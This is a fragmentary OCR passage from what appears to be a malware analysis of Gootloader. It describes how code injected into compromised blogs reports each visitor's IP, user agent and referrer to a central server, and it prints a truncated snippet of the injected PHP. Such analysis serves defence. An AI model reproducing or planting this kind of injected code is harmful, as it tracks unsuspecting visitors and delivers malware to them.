
Gootloader operators use to centrally manage their
fleet of compromised blogs). The communication
sends the mothership the following parameters of
the initial request, all in base64 encoded form:
a: Unique server ID
b: IP address of the unsuspecting visitor
c: user agent
d: referrer string
if (isset($_GET[$qwc4])) {     $request = @wp_remote_retri
One of Gootloader’s most problematic behaviors is